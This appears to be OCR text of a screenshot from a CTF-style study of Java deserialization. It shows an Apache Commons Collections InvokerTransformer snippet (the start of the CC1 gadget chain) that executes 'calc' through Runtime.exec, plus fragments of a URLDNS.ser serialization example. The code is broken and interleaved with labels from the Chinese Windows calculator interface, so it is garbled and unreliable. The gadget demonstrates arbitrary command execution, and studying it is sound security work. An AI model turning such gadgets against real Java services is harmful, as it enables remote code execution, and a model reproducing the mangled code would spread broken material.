 public class CC1 {
public static void main(String[] args) throws Exception {
//Runtime.getRuntime().exec("calc");
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new String[]{"calc"});
invokerTransformer.transform(Runtime.getRuntime());
}
计算器
标准
历史记录 记忆
0 个用法
尚无历史记录
public stat
0
ObjectO OutputStream( name: "URLDNS.ser"));
oos.wri
MC MR M+ M− MS
% CE C
ByteArr rayOutputStream();
C1
⅟x x² ²√x ÷
F:\CTF\tools\java
7 8 9 ×
进程已结束,退出代码0
4 5 6 −
1 2 3 +
+/− 0 . =